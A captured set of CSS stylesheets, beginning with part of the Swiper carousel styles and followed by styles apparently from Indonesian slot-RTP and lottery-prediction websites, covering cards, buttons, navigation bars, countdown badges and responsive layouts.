	position: relative

}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {

	transform: scale(1)

}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {

	transform: scale(1)

}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {

	transform: scale(.66)

}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {

	transform: scale(.33)

}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {

	transform: scale(.66)

}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {

	transform: scale(.33)

}

.swiper-pagination-bullet {

	width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));

	height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));

	display: inline-block;

	border-radius: var(--swiper-pagination-bullet-border-radius, 50%);

	background: var(--swiper-pagination-bullet-inactive-color, #000);

	opacity: var(--swiper-pagination-bullet-inactive-opacity, .2)

}

button.swiper-pagination-bullet {

	border: none;

	margin: 0;

	padding: 0;

	box-shadow: none;

	-webkit-appearance: none;

	appearance: none

}

.swiper-pagination-clickable .swiper-pagination-bullet {

	cursor: pointer

}

.swiper-pagination-bullet:only-child {

	display: none!important

}

.swiper-pagination-bullet-active {

	opacity: var(--swiper-pagination-bullet-opacity, 1);

	background: var(--swiper-pagination-color, var(--swiper-theme-color))

}

.swiper-pagination-vertical.swiper-pagination-bullets, .swiper-vertical>.swiper-pagination-bullets {

	right: var(--swiper-pagination-right, 8px);

	left: var(--swiper-pagination-left, auto);

	top: 50%;

	transform: translate3d(0px, -50%, 0)

}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet, .swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {

	margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;

	display: block

}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {

	top: 50%;

	transform: translateY(-50%);

	width: 8px

}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {

	display: inline-block;

	transition: .2s transform, .2s top

}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {

	margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px)

}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {

	left: 50%;

	transform: translateX(-50%);

	white-space: nowrap

}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {

	transition: .2s transform, .2s left

}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, :host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {

	transition: .2s transform, .2s right

}

.swiper-pagination-fraction {

	color: var(--swiper-pagination-fraction-color, inherit)

}

.swiper-pagination-progressbar {

	background: var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));

	position: absolute

}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {

	background: var(--swiper-pagination-color, var(--swiper-theme-color));

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	transform: scale(0);

	transform-origin: left top

}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {

	transform-origin: right top

}

.swiper-horizontal>.swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite, .swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

	width: 100%;

	height: var(--swiper-pagination-progressbar-size, 4px);

	left: 0;

	top: 0

}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-vertical>.swiper-pagination-progressbar {

	width: var(--swiper-pagination-progressbar-size, 4px);

	height: 100%;

	left: 0;

	top: 0

}

.swiper-pagination-lock {

	display: none

}

.swiper-scrollbar {

	border-radius: var(--swiper-scrollbar-border-radius, 10px);

	position: relative;

	-ms-touch-action: none;

	background: var(--swiper-scrollbar-bg-color, rgba(0, 0, 0, .1))

}

.swiper-scrollbar-disabled>.swiper-scrollbar, .swiper-scrollbar.swiper-scrollbar-disabled {

	display: none!important

}

.swiper-horizontal>.swiper-scrollbar, .swiper-scrollbar.swiper-scrollbar-horizontal {

	position: absolute;

	left: var(--swiper-scrollbar-sides-offset, 1%);

	bottom: var(--swiper-scrollbar-bottom, 4px);

	top: var(--swiper-scrollbar-top, auto);

	z-index: 50;

	height: var(--swiper-scrollbar-size, 4px);

	width: calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))

}

.swiper-scrollbar.swiper-scrollbar-vertical, .swiper-vertical>.swiper-scrollbar {

	position: absolute;

	left: var(--swiper-scrollbar-left, auto);

	right: var(--swiper-scrollbar-right, 4px);

	top: var(--swiper-scrollbar-sides-offset, 1%);

	z-index: 50;

	width: var(--swiper-scrollbar-size, 4px);

	height: calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))

}

.swiper-scrollbar-drag {

	height: 100%;

	width: 100%;

	position: relative;

	background: var(--swiper-scrollbar-drag-bg-color, rgba(0, 0, 0, .5));

	border-radius: var(--swiper-scrollbar-border-radius, 10px);

	left: 0;

	top: 0

}

.swiper-scrollbar-cursor-drag {

	cursor: move

}

.swiper-scrollbar-lock {

	display: none

}

.swiper-zoom-container {

	width: 100%;

	height: 100%;

	display: flex;

	justify-content: center;

	align-items: center;

	text-align: center

}

.swiper-zoom-container>canvas, .swiper-zoom-container>img, .swiper-zoom-container>svg {

	max-width: 100%;

	max-height: 100%;

	object-fit: contain

}

.swiper-slide-zoomed {

	cursor: move;

	touch-action: none

}

.swiper .swiper-notification, swiper-container .swiper-notification {

	position: absolute;

	left: 0;

	top: 0;

	pointer-events: none;

	opacity: 0;

	z-index: -1000

}

.swiper-free-mode>.swiper-wrapper {

	transition-timing-function: ease-out;

	margin: 0 auto

}

.swiper-grid>.swiper-wrapper {

	flex-wrap: wrap

}

.swiper-grid-column>.swiper-wrapper {

	flex-wrap: wrap;

	flex-direction: column

}

.swiper-fade.swiper-free-mode .swiper-slide {

	transition-timing-function: ease-out

}

.swiper-fade .swiper-slide {

	pointer-events: none;

	transition-property: opacity

}

.swiper-fade .swiper-slide .swiper-slide {

	pointer-events: none

}

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active {

	pointer-events: auto

}

.swiper-cube {

	overflow: visible

}

.swiper-cube .swiper-slide {

	pointer-events: none;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden;

	z-index: 1;

	visibility: hidden;

	transform-origin: 0 0;

	width: 100%;

	height: 100%

}

.swiper-cube .swiper-slide .swiper-slide {

	pointer-events: none

}

.swiper-cube.swiper-rtl .swiper-slide {

	transform-origin: 100% 0

}

.swiper-cube .swiper-slide-active, .swiper-cube .swiper-slide-active .swiper-slide-active {

	pointer-events: auto

}

.swiper-cube .swiper-slide-active, .swiper-cube .swiper-slide-next, .swiper-cube .swiper-slide-next+.swiper-slide, .swiper-cube .swiper-slide-prev {

	pointer-events: auto;

	visibility: visible

}

.swiper-cube .swiper-slide-shadow-bottom, .swiper-cube .swiper-slide-shadow-left, .swiper-cube .swiper-slide-shadow-right, .swiper-cube .swiper-slide-shadow-top {

	z-index: 0;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}

.swiper-cube .swiper-cube-shadow {

	position: absolute;

	left: 0;

	bottom: 0px;

	width: 100%;

	height: 100%;

	opacity: .6;

	z-index: 0

}

.swiper-cube .swiper-cube-shadow:before {

	content: '';

	background: #000;

	position: absolute;

	left: 0;

	top: 0;

	bottom: 0;

	right: 0;

	filter: blur(50px)

}

.swiper-flip {

	overflow: visible

}

.swiper-flip .swiper-slide {

	pointer-events: none;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden;

	z-index: 1

}

.swiper-flip .swiper-slide .swiper-slide {

	pointer-events: none

}

.swiper-flip .swiper-slide-active, .swiper-flip .swiper-slide-active .swiper-slide-active {

	pointer-events: auto

}

.swiper-flip .swiper-slide-shadow-bottom, .swiper-flip .swiper-slide-shadow-left, .swiper-flip .swiper-slide-shadow-right, .swiper-flip .swiper-slide-shadow-top {

	z-index: 0;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}

.swiper-creative .swiper-slide {

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden;

	overflow: hidden;

	transition-property: transform, opacity, height

}

.swiper-cards {

	overflow: visible

}

.swiper-cards .swiper-slide {

	transform-origin: center bottom;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden;

	overflow: hidden

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rtpcia88.pages.dev/rtpdarks.css
body_size: 2322
content:
:root {
    --smaller-font: 0.7rem;
    --small-font: 0.87rem;
    --normal-font: 1rem;
    --medium-font: 1.1rem;
    --large-font: 1.7rem;
    --x-large-font: 2rem;
    --bg-color: #131313;
    --text-first: #fafafa;
    --text-second: #0a0a0a;

    --first-color: #0096c4;
    --second-color: #a4fa00;
    --third-color: #028cfd;
    --fourth-color: #014a86;
    --fifth-color: #0271cc;
    --g1: #0096c4;
    --g2: #a4fa00;
 }

.logo img {
    width: 19rem;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

.register-button,
.login-button {
    text-align: center;
    padding: 15px 20px;
    text-transform: uppercase;
    color: #000000;
    text-decoration: none;

    font-weight: bold;
    transition: all .4s;
    border-radius: 5px;
    margin-bottom: 10px;
    display: block;
    width: 100%;
}

.register-button {
    background: linear-gradient(to right, #d71414, #6f0000);
    animation: blinking .7s infinite;
}

.login-button {
    background: linear-gradient(#991a1a, #ff0000);
    animation: blinkings .7s infinite;
}

@keyframes blinking{
    0%{border:2px solid #f90000}
    100%{border:2px solid #ffffff}
}
@keyframes blinkings{
    0%{border:2px solid #ffffff}
    100%{border:2px solid #dc31d5}
}

.slot {

  display: block;

}



.slot .slot-sidebar {

  padding-right: 10px;

  padding-left: 0;

  margin-top: 5px;

  float: none !important;

  width: 100% !important;

  flex: none !important;

  max-width: 100% !important;

  padding-right: 0 !important;

}



.btn-provider:hover {
  border: 1px solid #fff;
  background-color: #635339;
}



.slot-sidebar-nav {

  display: -ms-flexbox;

  display: flex;

  -ms-flex-wrap: wrap;

  flex-wrap: nowrap;

  padding-left: 0;

  margin-bottom: 0;

  list-style: none;

}



.slot-sidebar-nav>li {

  border-bottom: 1px solid #03a7ff;

  width: 100%;

  position: relative;

  display: block;

  border-bottom: none;

  padding: 6px;

  background: linear-gradient(to top, #5f0909, #8f1717);

  /* WARNA BUTTON PROVIDER 1 */

}

@media (max-width: 767px) {
.slot-sidebar-nav>li {
  padding: 4px 2px;
}
}

.modal-content {
  background-color: #307000;
  color: #fff;
  font-weight: bold;
  border: 1px solid #fff;
}
.slot-sidebar-nav>li>a {

  color: #fff;

  font-size: 13px;

  padding: 7px 10px;

  display: block;

  background-color: black;

}



.btn-provider {

  text-align: center;

  display: block;

}



.enter {

  display: none;

}



.btn-provider span {

  position: unset;

}



.active {
  background: linear-gradient(to bottom, #03a7ff 0%, #02395e 88%);
}

.next-btn {
  background: linear-gradient(to top, #5f0909, #8f1717);
  width: 15%;
}



.mySlides {
  display: none;
}



.next-btn {
  background-color: #ff0000;
  border: none;
  color: #fff;
}

@media (max-width: 992px) {

  .slot-sidebar-nav {

    flex-wrap: nowrap;

  }



  .slot-sidebar {

    float: none !important;

    width: 100% !important;

    flex: none !important;

    max-width: 100% !important;

    padding-right: 0 !important;

  }



  .content {

    float: none !important;

    width: 100% !important;

    flex: none !important;

    max-width: 100% !important;

  }



  .card {

    width: 33.3% !important;

  }



  .hover-btn {

    display: none;

  }



  .hover-btn:hover~.img-zoom {

    transform: scale(1);

    position: relative;

  }



  .btn-provider {

    text-align: center;

    display: block;

  }



  .enter {

    display: block;

  }



  .btn-provider span {

    position: unset;

  }



  .btn-provider i {

    margin: 0;

  }



  .slot-sidebar-nav li {

    border-bottom: none;

  }



  .slot-sidebar-nav li a p {

    font-size: 5px;

  }



  .img-zoom {

    height: auto;

  }



  .slot-sidebar-nav li a img {

    height: 17.5px !important;

  }



  .maintenance p {

    font-size: 5px;

  }

}

.rtp-card {
    background: linear-gradient(0deg, #260404 0%, #da1414 100%);
    padding: 0.7rem;
    text-align: center;
    width: 24rem;
    max-width: 100%;
    height: 100%;
    align-items: center;
    border-radius: 5px;
    margin-bottom: 0.7rem;
    position: relative;
    z-index: 1;
}

.rtp-card-img {
    max-width: 100%;
    width: 29rem;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 5px;
}

.place-img-rtp {
    width: 100%;
    padding: 0.5rem;
    position: relative;
    overflow: hidden;
    z-index: 1;
    display: flex;
    justify-items: center;
    border-radius: 5px;
    box-shadow: 1px 0px 4px 2px #131313 inset;
}

.place-img-rtp:hover {
    cursor: pointer;
}

.btn-play {
    position: absolute;
    top: 50%;  /* position the top  edge of the element at the middle of the parent */
    left: 50%; /* position the left edge of the element at the middle of the parent */
    transform: translate(-50%, -50%);
    z-index: 10;
    border: none;
    border-radius: 5px;
    padding: 0.3rem;
    width: 12rem;
    font-size: 0.6rem;
    font-weight: bold;
    text-transform: capitalize;
    max-width: 70%;
    border: 2px solid #ff0000;
    background: linear-gradient(to right, #d71414, #6f0000);
    color: #000000;
}

.btn-play:hover {
    background: linear-gradient(#991a1a, #ff0000);
}

.pola-wrapper {
    background: #656463;
    padding: 0.9rem;
    width: 14rem;
    max-width: 100%;
    border-radius: 5px;
    position: relative;
}

.pola-wrapper h4 {
    font-size: 0.9rem;
}

.pola-wrapper h5 {
    font-size: 0.7rem;
}

.pola-wrapper h4 i, .pola-wrapper h5 i {
    color: #f9ff00;
}

.jam-wrapper {
    background: #131313;
    border-radius: 50%;
    padding: 0.6rem;
}

.table-pola {
    max-width: 100%;
    width: 9rem;
}

.table-pola tr td {
    text-align: center;
    font-size: 0.7rem;
}

.top-game, .hot-game {
    background-repeat: no-repeat !important;
    position: absolute;
    width: 3rem;
    top: 0rem;
    height: 2.9rem;
    left: 0.4rem;
    z-index: 2;
}

.top-game {
    background: url('../../rtpbentuk4d.com/topbentuk.html');
}

.hot-game {
    background: url('../../rtpbentuk4d.com/hotbentuk.html');
}

.icon-providers {
    position: absolute;
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 2rem;
    top: 0.5rem;
    right: 0.5rem;
}

.icon-providers img {
    width: 1.7rem;
}

.slider, .swiper {
    width: 100%;
    max-width: 100%;
}

.slider {
    /*padding: 1rem;*/
}

.slider-img {
    width: 100%;
    max-width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slider-wrapper {
    background: linear-gradient(0deg, var(--text-second) 0%, var(--text-second) 100%);
    height: 100%;
    /*border-bottom: 1px dashed #307000;*/
}

.bg-theme {
    background: var(--bg-color);
    padding: 0.5rem;
}

.running-text {
    background: linear-gradient(to right, #d71414, #6f0000);
    font-weight: 500;
    text-transform: uppercase;
    font-size: 1rem;
    color: #000000;
    padding: .2rem .8rem .5rem;
    border-radius: 5px 5px 0 0;
}

.running-text marquee {
    /*background: #000;*/
    /*border-radius: 3px;*/
    /*padding: 3px 2px;*/
    line-height: 1;
    font-weight: bold;
}

.icon-prov {
    background: linear-gradient(0deg, #307000 0%, #183500 100%);
    display: flex;
    justify-content: center;
    position: relative;
    overflow: auto !important;
}

.icon-card-bg {
    cursor: pointer;
    padding: 0.1rem !important;
    color: var(--text-first);
}

.icon-card-bg p {
    font-size: 0.73rem;
    font-weight: 700;
    color: var(--text-first);
    text-align: center;
    white-space: nowrap;
    text-transform: uppercase;
}

.img-prov {
display: block;
margin-right: auto;
margin-left: auto;
}

.item-prov {
    padding: 0 0.5rem;
}

.btn-credit {
    background: linear-gradient(to right top, #ffffff, #307000, var(--second-color), var(--fifth-color), #ffffff);
    box-shadow:  0px 0px 0px 1px #307000, inset 0px 2px 0px 0px #307000, inset 0px 0px 0px 2px #307000, 3px 3px 3px 1px rgb(0 0 0 / 20%);
    padding: 0.6rem;
    color: var(--text-first);
    border: none;
    font-weight: bold;
    border-right: 1px solid #307000;
}

.btn-credit:hover {
    background: linear-gradient(0deg, #183500 0%, #307000 100%);
}

.nav-bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    z-index: 11;
    overflow: hidden;
    width: 100%;
    border-top: 3px solid #580194;
}

.item-nav-bottom {
    background: linear-gradient(0deg, #260404 0%, #da1414 100%);
    color: #000000;
    font-weight: bold;
    text-align: center;
    font-size: 0.8rem;
    padding: 0.3rem;
}

.item-nav-bottom:hover {
    background: linear-gradient(#991a1a, #ff0000);
    cursor: pointer;
}

.item-nav-bottom p {
    margin: 0;
    padding: 0;
    margin-bottom: 0;
}

.btn-up {
  display: none;
  position: fixed;
  bottom: 3.8rem;
  right: 0;
  z-index: 99;
  font-size: 0.9rem;
}

/* Percentage */
.percent{
    height: 19px;
    margin-top: 10px !important;
    display: flex;
    overflow: hidden;
    font-size: .75rem;
    background-color: #e9ecef;
    /* border-radius: .25rem; */
    position: relative;
    z-index: 1;
    border-radius: 5px;
    width: 100%;
    margin: 0 auto;
    position: relative;
}

.percent p{
    z-index: 15;    
    position: absolute;
    text-align: center;
    width: 100%;
    font-size: 13px;
    top: -15px;
    font-weight: bold;
    transform: translateY(14px);
    color: black;
}

.percent-bar{
    /* background-color: #ffc107; */
    background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-size: 1rem 1rem;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    /* background-color: #007bff; */
    transition: width .6s ease;
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 1s linear infinite;
    /* animation: ; */
    z-index: 10;
}

.good{
    background-color: #ffc107;
}

.great{
    background-color: #28a745;
}

.bad{
    background-color: #dc3545;
}

.content-home {
    padding: 1rem;
    margin-bottom: 4rem;
    background: var(--text-first);
    color: var(--text-second);
}

/* Container */
@media (min-width: 1200px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1100px !important;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rtpcia88.pages.dev/stylsheets0.css
body_size: 1217
content:
:root {
    ---rgba-primary: 61, 221, 219;
    ---rgba-primary-dark: 49, 177, 175;
    ---rgba-primary-light: 73, 245, 243;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

*::-webkit-scrollbar {
    width: 10px;
}

*::-webkit-scrollbar-track {
    background-color: black;
}

*::-webkit-scrollbar-thumb {
    background-color: #3ddddb;
    border-radius: 6px;
}

*::-webkit-scrollbar-thumb:hover {
    background-color: rgba(var(---rgba-primary-light));
}

a {
    text-decoration: none;
    width: 100%;
    cursor: pointer;
}

body {
    background: #000000 url('https://i.gyazo.com/f502e4be90ba92d272f7e9ac370e733c.webp') no-repeat center center fixed;
    background-size: cover;
    color: rgb(27, 27, 27);
    position: relative;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    min-height: 100vh;
}

/* Overlay gelap di atas background untuk kontras */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: -1;
}

svg {
    width: 35px;
    stroke: #ffffff;
}

.container {
    width: 1200px;
    margin: auto;
}

header {
    background: rgba(221, 61, 61, 0.9);
    box-shadow: 0 5px 10px #1a1919ad;
    position: sticky;
    top: 0;
    width: 100%;
    margin-bottom: 10px;
    z-index: 99;
}

.grp_navbar {
    background: radial-gradient(circle, rgba(221, 61, 61, 0.1) 0%, #111111 100%);
    background-color: #111111;
    box-shadow: 0px -5px 5px #ff0000, inset 0 -1px rgba(221, 61, 61, 0.3);
    width: 100%;
    height: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    border-radius: 0 0 20px 20px;
    position: relative;
}

.grp_navbar a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
}

.grp_navbar a:hover>img {
    box-shadow: 0 5px 10px #b13131cb, 0 -5px 10px rgb(245, 73, 73), inset 0 1px rgba(221, 61, 61, 0.6);
    animation: none;
}

.grp_navbar p {
    z-index: 1;
    text-align: center;
    padding: 3px;
    position: absolute;
    bottom: 10px;
    text-transform: uppercase;
    font-size: 25px;
    font-weight: 900;
    letter-spacing: 2px;
    text-shadow: 0px 5px 5px #b13131;
}

.menu {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    bottom: -20px;
}

.menu a {
    width: 170px;
    text-align: center;
    padding: 5px;
    border-radius: 6px;
    background: #00000066;
    border: 1px solid rgba(221, 61, 61, 0.3);
    box-shadow: 0 0px 0px #8e1f1fcb, 0 0px 0px rgba(221, 61, 61, 0.3);
    color: #c5c5c5;
    letter-spacing: 0.5px;
    font-weight: 700;
    font-size: 12px;
    animation: menumuncul 0.5s;
    animation-delay: 0.5s;
    animation-fill-mode: forwards;
    transition: all 0.3s ease;
}

.menu a:hover {
    box-shadow: 0 2px 2px #b13131, 0 -2px 7px rgba(221, 61, 61, 0.1);
    background: rgba(221, 61, 61, 0.7);
}

@keyframes menumuncul {
    0% {
        box-shadow: 0 0px 0px #8e1f1f, 0 0px 0px rgba(221, 61, 61, 0.3);
    }

    100% {
        box-shadow: 0 5px 5px #b13131, 0 -5px 10px rgba(221, 61, 61, 0.3);
    }
}

.navkiri,
.navkanan {
    width: 60%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 30px;
}

.logo_img {
    width: 95px;
    height: 95px;
    border-radius: 50%;
    position: absolute;
    top: 15px;
    padding: 2px;
    border: 5px solid rgba(221, 61, 61, 0.2);
    box-shadow: 0 0px 0px #8e1f1fea, 0 0px 0px rgba(221, 61, 61, 0.3), inset 0 0px rgba(221, 61, 61, 0.6);
    z-index: 0;
    animation: profilemuncul 0.5s;
    animation-fill-mode: forwards;
    transition: all 0.3s ease;
}

@keyframes profilemuncul {
    0% {
        box-shadow: 0 0px 0px #8e1f1f, 0 0px 0px rgba(221, 61, 61, 0.3), inset 0 0px rgba(221, 61, 61, 0.6);
    }

    100% {
        box-shadow: 0 5px 10px #dd3d3d, 0 -5px 10px rgba(221, 61, 61, 0.3), inset 0 1px rgba(221, 61, 61, 0.6);
    }
}

.promo_sec {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.promo_sec img {
    width: 100%;
    border-radius: 3px 3px 0 0;
}

.promo_sec a {
    color: white;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center;
    padding: 5px;
    border: 1px solid rgba(221, 61, 61, 0.3);
    border-radius: 0 0 3px 3px;
    transition: all 0.3s ease;
    animation: btnin 1.0s linear infinite;
}

.promo_sec a:hover {
    background: #dd3d3d;
    color: #b13131;
    animation: none;
}

@keyframes btnin {
    0% {
        background: transparent;
    }

    50% {
        background: rgba(221, 61, 61, 0.4);
    }

    100% {
        background: transparent;
    }
}

.menu_mobile {
    width: 100%;
    display: none;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 5px 0;
    background: radial-gradient(circle, rgba(var(---rgba-primary), 0.1) 0%, #111111 100%), #ff0000;
    box-shadow: 0 -5px 8px #181818;
    position: relative;
}

.menu_mobile a {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 5px;
}

.menu_mobile svg {
    width: 25px;
}

.menu_mobile p {
    color: white;
    font-size: 10px;
    text-transform: uppercase;
}

.logo_mobile {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    padding: 5px;
    border: 2px solid rgba(221, 61, 61, 0.3);
}

.mobile_stick {
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 99;
}

@media screen and (max-width: 768px) {
    .list_grd1 a {
        font-size: 12px;
    }

    .list_grd1 span {
        font-size: 12px;
    }

    .grd1 p {
        font-size: 10px;
    }

    .titles {
        width: 100%;
    }

    .line2ss {
        right: -280px;
    }

    .spotss {
        width: 20px;
    }

    .menu_mobile {
        display: flex;
    }

    header {
        display: none;
    }

    .container {
        width: 100%;
        margin-bottom: 80px;
    } 
}

--- FILE ---
content_type: text/css
request_url: https://limaratus.cia88group-site.com/stylesh.css
body_size: 1856
content:
* {
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: url('https://i.gyazo.com/f502e4be90ba92d272f7e9ac370e733c.webp') center/cover fixed;
            margin: 0;
            padding: 0;
            min-height: 100vh;
            line-height: 1.5;
        }

        .container {
            max-width: 1200px;
            margin: auto;
            padding: 15px;
            width: 100%;
        }

        header {
            text-align: center;
            margin-bottom: 25px;
            background: linear-gradient(135deg, #fefeb1 0%, #b11818 100%);
            color: white;
            padding: 20px 15px;
            border-radius: 12px;
            box-shadow: 0 8px 16px rgba(0,0,0,0.1);
            display: flex;
            align-items: center;
            justify-content: center;
            flex-wrap: wrap;
        }

        .header-content {
            display: flex;
            align-items: center;
            justify-content: center;
            flex-wrap: wrap;
            gap: 15px;
            width: 100%;
        }

        .logo {
            width: 70px;
            height: 70px;
            border-radius: 50%;
            object-fit: cover;
            border: 3px solid white;
            box-shadow: 0 3px 6px rgba(0,0,0,0.2);
            flex-shrink: 0;
        }

        .header-text {
            flex: 1;
            min-width: 0;
        }

        header h1 {
            margin: 0;
            font-size: 28px;
            text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
            letter-spacing: 0.5px;
            line-height: 1.2;
            word-wrap: break-word;
        }

        .date {
            font-size: 16px;
            margin-top: 8px;
            opacity: 0.9;
        }

        .search-box {
            text-align: center;
            margin: 20px 0;
            padding: 0 10px;
        }

        .search-box input {
            padding: 12px 18px;
            width: 100%;
            max-width: 350px;
            border: 2px solid #d36702;
            border-radius: 25px;
            font-size: 16px;
            outline: none;
            transition: all 0.3s;
            box-shadow: 0 3px 5px rgba(0,0,0,0.1);
            background: rgb(255, 255, 255);
        }

        .search-box input:focus {
            box-shadow: 0 0 12px #d36702;
            transform: scale(1.02);
        }

        .card-container {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
            width: 100%;
        }

        .card {
            background: rgb(255, 255, 255);
            border: 1px solid rgb(224, 224, 224);
            border-radius: 12px;
            padding: 20px;
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.1);
            transition: transform 0.3s, box-shadow 0.3s;
            position: relative;
            overflow: hidden;
        }

        .card:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 20px rgba(0,0,0,0.15);
        }

        .card h2 {
            margin-top: 0;
            font-size: 20px;
            color: #333;
            border-bottom: 2px solid #d36702;
            padding-bottom: 10px;
            margin-bottom: 12px;
            word-wrap: break-word;
            line-height: 1.3;
        }

        .close-info {
            font-size: 14px;
            color: #666;
            margin-bottom: 15px;
            background: rgb(248, 249, 250);
            padding: 8px 10px;
            border-radius: 6px;
            border-left: 3px solid #d36702;
            line-height: 1.4;
        }

        .countdown, .result-countdown {
            font-size: 14px;
            font-weight: bold;
            margin-bottom: 12px;
            padding: 8px 10px;
            border-radius: 6px;
            text-align: center;
            border-left: 3px solid;
            line-height: 1.4;
        }

        .countdown {
            color: #d84315;
            background: rgb(255, 235, 238);
            border-left-color: #d84315;
        }

        .result-countdown {
            color: #388e3c;
            background: rgb(232, 245, 233);
            border-left-color: #388e3c;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            table-layout: fixed;
        }

        td {
            padding: 8px 10px;
            vertical-align: top;
            font-size: 14px;
            border-bottom: 1px solid rgb(240, 240, 240);
            word-break: break-word;
        }

        td:first-child {
            font-weight: bold;
            width: 60px;
            color: #333;
            background: rgb(248, 249, 250);
            border-radius: 5px 0 0 5px;
        }

        .number-cell {
            color: #060869;
            font-weight: bold;
            font-size: 15px;
        }

        .twin-cell {
            color: #19b687;
            font-weight: bold;
            font-size: 15px;
        }

        .bbfs-cell {
            color: #d16003;
            font-weight: bold;
            font-size: 16px;
            letter-spacing: 1px;
        }

        .tutup {
            margin-top: 8px;
            font-weight: bold;
            color: red;
            text-align: center;
            animation: blink 1.5s infinite;
            padding: 10px;
            background: rgb(255, 235, 238);
            border-radius: 6px;
            font-size: 15px;
        }

        @keyframes blink {
            50% { opacity: 0.5; }
        }

        .closed-card {
            opacity: 0.85;
            background-color: rgb(245, 245, 245);
        }

        .status-badge {
            position: absolute;
            top: 12px;
            right: 12px;
            padding: 4px 8px;
            border-radius: 15px;
            font-size: 11px;
            font-weight: bold;
            z-index: 1;
        }

        .status-open {
            background-color: #4caf50;
            color: white;
        }

        .status-closed {
            background-color: #f44336;
